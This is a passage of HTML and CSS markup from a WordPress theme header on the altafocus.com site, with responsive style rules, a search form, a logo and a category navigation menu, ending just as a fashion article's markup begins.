				}.tdi_42_f10 .td-read-more{
					display: none;
				}.tdi_42_f10 .td-author-date{
					display: none;
				}.tdi_42_f10 .td-post-author-name{
					display: none;
				}.tdi_42_f10 .td-post-date,
				.tdi_42_f10 .td-post-author-name span{
					display: none;
				}.tdi_42_f10 .entry-review-stars{
					display: none;
				}.tdi_42_f10 .td-icon-star,
                .tdi_42_f10 .td-icon-star-empty,
                .tdi_42_f10 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42_f10 .td-module-comments{
					display: none;
				}.tdi_42_f10 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42_f10 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_42_f10 .td_module_wrap:hover .td-module-title a,
				.tdi_42_f10 .tdb-aj-cur-element .entry-title a{
					color: #2d80ed !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42_f10 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_42_f10 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42_f10 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_42_f10 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_42_f10 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_f10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_f10 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_f10 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_42_f10 .td-image-container{
					display: none;
				}.tdi_42_f10 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_f10 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_42_f10 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_42_f10 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_42_f10 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_42_f10 .result-msg{
                    padding: 7px;
                }.tdi_42_f10 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_42_f10 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_42_f10 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_f10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_f10 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_f10 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_42_f10 .td-image-container{
					display: none;
				}.tdi_42_f10 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_42_f10 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42_f10 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42_f10 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42_f10 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_42_f10 .td-module-container:before{
					bottom: -10px;
				}.tdi_42_f10 .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.altafocus.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_43_635" class="tdc-zone"><div class="tdc_zone tdi_44_33c  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_44_33c{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
</style><div id="tdi_45_991" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_46_2c6  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_46_2c6{
                    min-height: 0;
                }.tdi_46_2c6:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 25px 0px rgba(94,106,135,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_46_2c6,
				.tdi_46_2c6 .tdc-columns{
				    display: block;
				}.tdi_46_2c6 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_46_2c6 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_46_2c6 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_46_2c6.tdc-row-content-vert-center,
                    .tdi_46_2c6.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_46_2c6.tdc-row-content-vert-bottom,
                    .tdi_46_2c6.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_46_2c6.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_46_2c6.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_46_2c6{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_46_2c6 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46_2c6{
padding-top:8px !important;
padding-bottom:8px !important;
}
}

</style>
<div class="tdi_45_991_rand_style td-element-style" ><style>
.tdi_45_991_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_48_602  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_48_602{
                    vertical-align: baseline;
                }.tdi_48_602 .wpb_wrapper,
				.tdi_48_602 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_48_602 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_48_602 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_48_602{
width:14% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_602{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_49_c00 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49_c00" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49_c00{
padding-left:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_49_c00{
                    display: inline-block;
                }.tdi_49_c00 .tdb-logo-a,
                .tdi_49_c00 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_49_c00 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_49_c00 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_49_c00 .tdb-logo-img{
                    max-width: 140px;
                }.tdi_49_c00 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_49_c00 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_49_c00 .tdb-logo-text-title{
                    display: block;
                }.tdi_49_c00 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_49_c00 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_c00 .tdb-logo-img{
                    max-width: 120px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_c00 .tdb-logo-img{
                    max-width: 100px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.altafocus.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" src="https://www.altafocus.com/wp-content/uploads/2020/10/ALTAFOCUSblue-300x170.png" alt=""  title="" width="300" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_51_279  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_51_279{
                    vertical-align: baseline;
                }.tdi_51_279 .wpb_wrapper,
				.tdi_51_279 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_279 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_51_279 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_51_279{
width:80% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51_279{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_52_936 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52_936" >
<style>

/* inline tdc_css att */

.tdi_52_936{
margin-right:15px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52_936{
margin-right:10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_936{
margin-right:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52_936{
                    display: inline-block;
                }.tdi_52_936 .tdb-mobile-menu-button i{
                    font-size: 24px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_52_936 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_52_936 .tdb-mobile-menu-button:hover{
                    color: #2d80ed;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_936 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_936 .tdb-mobile-menu-button i{
                    font-size: 16px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_53_029 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-parent td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53_029"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_53_029 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_53_029{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_53_029{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_029 .tdb-menu > li{
                    margin-right: 10px;
                }.tdi_53_029 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_029 .tdb-menu-items-dropdown{
                    margin-left: 10px;
                }.tdi_53_029 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_029 .tdb-menu > li > a,
                .tdi_53_029 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_53_029 .tdb-menu > li .tdb-menu-sep,
                .tdi_53_029 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_53_029 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_029 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 13px;
                
                    margin-left: 8px;
                
                    top: 1px;
                }.tdi_53_029 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 13px;
                
                    top: 0px;
                }.tdi_53_029 .tdb-menu > li > a,
                .tdi_53_029 .td-subcat-more,
                .tdi_53_029 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:18px !important;line-height:2.4 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_029 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_53_029 .td-pulldown-filter-list li a{
                    padding: 10px 25px;
                
                    font-family:Gelasio !important;font-size:14px !important;line-height:2 !important;font-weight:400 !important;
                }.tdi_53_029 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_53_029 .tdb-menu .tdb-normal-menu ul,
                .tdi_53_029 .td-pulldown-filter-list{
                    box-shadow:  0px 2px 20px 0px rgba(94,106,135,0.2);
                }.tdi_53_029:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_029 .tdb-mega-menu .sub-menu > li{
                    max-width: 900px !important;
                }.tdi_53_029 .tdb-mega-menu .sub-menu{
                    left: 0;
                    transform: none;
                    -webkit-transform: none;
                    -moz-transform: none;
                }.tdi_53_029 .tdb-mega-menu .sub-menu > li{
                    margin-left: -10px;
                }.tdi_53_029 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_029 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_53_029 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_029 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_53_029 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_029 .tdb-menu > li > a,
                .tdi_53_029 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_53_029 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_029 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                }.tdi_53_029 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 12px;
                }.tdi_53_029 .tdb-menu > li > a,
                .tdi_53_029 .td-subcat-more,
                .tdi_53_029 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:16px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_029:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_029 .tdb-mega-menu .sub-menu > li{
                    max-width: 650px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_029 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_53_029 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_029 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_53_029 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_53_029 .tdb-menu > li > a,
                .tdi_53_029 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_53_029 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_53_029 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                
                    margin-left: 6px;
                }.tdi_53_029 .td-subcat-more .tdb-menu-more-icon{
                    font-size: 11px;
                }.tdi_53_029 .tdb-menu > li > a,
                .tdi_53_029 .td-subcat-more,
                .tdi_53_029 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Gelasio !important;font-size:14px !important;line-height:2.2 !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_53_029:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_53_029 .tdb-mega-menu .sub-menu > li{
                    max-width: 500px !important;
                }
}
</style>
<style>
.tdi_53_029 .tdb-menu > li > a:after,
				.tdi_53_029 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				
					height: 2px;
				
					bottom: 0px;
				}.tdi_53_029 .tdb-menu > li.current-menu-item > a:after,
				.tdi_53_029 .tdb-menu > li.current-menu-ancestor > a:after,
				.tdi_53_029 .tdb-menu > li.current-category-ancestor > a:after,
				.tdi_53_029 .tdb-menu > li:hover > a:after,
				.tdi_53_029 .tdb-menu > li.tdb-hover > a:after,
				.tdi_53_029 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
					width: 82%;
				}
</style>
<style>
.tdi_53_029 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_53_029 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_53_029 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_53_029 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_53_029 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_53_029 .td-pulldown-filter-list li:hover a{
					color: #2d80ed;
				}
</style><div id=tdi_53_029 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-123"><a href="https://www.altafocus.com/category/interviews/"><div class="tdb-menu-item-text">Interviews</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-122"><a href="https://www.altafocus.com/category/innovation/"><div class="tdb-menu-item-text">Innovation</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121"><a href="https://www.altafocus.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-124"><a href="https://www.altafocus.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-126"><a href="https://www.altafocus.com/category/travel/"><div class="tdb-menu-item-text">Travel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125"><a href="https://www.altafocus.com/category/tech/"><div class="tdb-menu-item-text">Tech</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-120"><a href="https://www.altafocus.com/category/fashion/"><div class="tdb-menu-item-text">Fashion</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text"><i class="tdb-menu-more-icon td-icon-dots-circle-medium"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_57_600  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_57_600{
                    vertical-align: baseline;
                }.tdi_57_600 .wpb_wrapper,
				.tdi_57_600 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_600 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_57_600 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_57_600{
width:6% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_58_281 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_58_281" >
<style>
/* custom css */
.tdi_58_281 .tdb-head-search-btn i{
                    font-size: 26px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #000000;
                }.tdi_58_281 .tdb-head-search-btn{
                    justify-content: flex-end;
                }.tdi_58_281 .tdb-search-txt{
                    top: 0px;
                }.tdi_58_281 .tdb-drop-down-search-inner{
                    left: 20px;
                
                    box-shadow:  0px 4px 30px 0px rgba(94,106,135,0.2);
                }.tdi_58_281 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 390px;
                }.tdi_58_281 .tdb-search-form{
                    border-width: 0px;
                }.tdi_58_281 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_58_281 .tdb-drop-down-search-inner,
                .tdi_58_281 .tdb-search-form,
                .tdi_58_281 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_58_281 .tdb-head-search-form-input,
                .tdi_58_281 .tdb-head-search-placeholder{
                    padding: 5px 10px;
                }.tdi_58_281 .tdb-search-form-inner:after{
                    border-width: 0px;
                }.tdi_58_281 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_58_281 .tdb-aj-search-results{
                    padding: 25px 20px;
                }.tdi_58_281 .result-msg{
                    padding: 10px;
                
                    text-align: center;
                
                    font-family:Roboto !important;font-size:11px !important;font-style:normal !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_58_281 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_58_281 .tdb-head-search-placeholder{
                    color: #5e6a87;
                
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_58_281 .tdb-search-form-inner{
                    background-color: #eff5ff;
                }.tdi_58_281 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #2d80ed;
                
                    font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
                }.tdi_58_281 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_58_281 .result-msg,
                .tdi_58_281 .result-msg a{
                    color: #2d80ed;
                }.tdi_58_281 .result-msg a:hover{
                    color: #000000;
                }.tdi_58_281 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:28px !important;
                }.tdi_58_281 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_281 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_58_281 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_58_281 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_58_281 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_58_281 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_58_281 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_58_281 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_58_281 .td-image-container,
				.ie11 .tdi_58_281 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_58_281 .td-post-vid-time{
					display: block;
				}.tdi_58_281 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_58_281 .entry-title{
					margin: 0px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.5 !important;
				}.tdi_58_281 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_58_281 .td-post-category{
					display: none;
				}.tdi_58_281 .td-read-more{
					display: none;
				}.tdi_58_281 .td-author-date{
					display: none;
				}.tdi_58_281 .td-post-author-name{
					display: none;
				}.tdi_58_281 .td-post-date,
				.tdi_58_281 .td-post-author-name span{
					display: none;
				}.tdi_58_281 .entry-review-stars{
					display: none;
				}.tdi_58_281 .td-icon-star,
                .tdi_58_281 .td-icon-star-empty,
                .tdi_58_281 .td-icon-star-half{
					font-size: 15px;
				}.tdi_58_281 .td-module-comments{
					display: none;
				}.tdi_58_281 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_58_281 .td-module-title a{
					color: #000000;
				}.td-theme-wrap .tdi_58_281 .td_module_wrap:hover .td-module-title a,
				.tdi_58_281 .tdb-aj-cur-element .entry-title a{
					color: #2d80ed !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_58_281 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_58_281 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_58_281 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 370px;
                }.tdi_58_281 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_58_281 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_281 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_281 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_281 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_58_281 .td-image-container{
					display: none;
				}.tdi_58_281 .entry-title{
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.5 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_281 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 32.4px;
					height: 32.4px;
					line-height:  32.4px;
                }.tdi_58_281 .tdb-drop-down-search-inner{
                    left: 0px;
                }.tdi_58_281 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 340px;
                }.tdi_58_281 .tdb-aj-search-results{
                    padding: 20px 20px;
                }.tdi_58_281 .result-msg{
                    padding: 7px;
                }.tdi_58_281 .tdb-head-search-form-input{
                    font-family:Gelasio !important;font-size:16px !important;line-height:25px !important;
                }.tdi_58_281 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_58_281 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_281 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_281 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_281 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_58_281 .td-image-container{
					display: none;
				}.tdi_58_281 .entry-title{
					font-family:Playfair Display !important;font-size:16px !important;line-height:1.5 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_281 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_58_281 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_58_281 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_58_281 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_58_281 .td-module-container:before{
					bottom: -10px;
				}.tdi_58_281 .td-image-container{
					display: none;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.altafocus.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-medium-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<article id="post-5534" class="td-post-template-8 post-5534 post type-post status-publish format-standard has-post-thumbnail category-fashion tag-fashion" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-image-gradient-style8">
